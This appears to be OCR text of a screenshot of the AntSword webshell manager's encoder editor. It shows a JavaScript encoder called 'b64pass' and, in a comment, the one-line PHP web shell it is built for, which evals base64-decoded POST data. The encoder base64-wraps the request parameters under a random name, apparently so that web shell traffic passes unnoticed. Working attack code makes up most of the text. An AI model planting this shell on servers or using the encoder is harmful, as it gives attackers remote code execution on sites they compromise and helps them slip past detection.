 AntSword 编辑 窗口 调试
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
名称 Shell类型 类型
xxxxdog ASP 编码器
b64pass PHP 编码器
编辑编码器: b64pass
保存
1 /**
2  * php::b64pass编码器
3  * Create at: 2018/10/11 21:40:45
4  *
5  * 把所有 POST 参数都进行了 base64 编码
6  *
7  * 适用shell:
8  *
9  * <?php @eval(base64_decode($_POST['ant']));?>
10  *
11  */
12
13 'use strict';
14
15 module.exports = (pwd, data) => {
16   let randomID = `_0x${Math.random().toString(16).substr(2)}`;
i 17   data[randomID] = new Buffer(data['_']).toString('base64');
18   data[pwd] = new Buffer(`eval(base64_decode($_POST[${randomID}]));die();`).toString('base64');
i 19   delete data['_'];
20   return data;
i 21 }